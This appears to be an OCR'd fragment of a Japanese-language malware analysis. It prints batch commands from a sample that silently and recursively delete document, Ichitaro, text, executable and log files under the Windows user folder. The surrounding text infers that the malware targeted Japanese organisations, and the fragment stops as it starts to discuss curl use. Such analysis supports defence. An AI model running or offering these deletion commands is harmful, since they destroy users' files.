
del /S /Q *.jtdc c:\users\%username%\ > nul
del /S /Q *.jttc c:\users\%username%\ > nul
del /S /Q *.jtd c:\users\%username%\ > nul
del /S /Q *.jtt c:\users\%username%\ > nul
del /S /Q *.txt c:\users\%username%\ > nul
del /S /Q *.exe c:\users\%username%\ > nul
del /S /Q *.log c:\users\%username%\ > nul
Microsoft OfficeやPDFなどの文書ファイルと同時に
「.jtd」など一太郎の文書ファイルも削除対象に含
まれていることから、このマルウェアが日本の組織
を狙ったものであるとの推測が成り立ちます。
また、文書ファイルなどの削除と同時に、curlコマ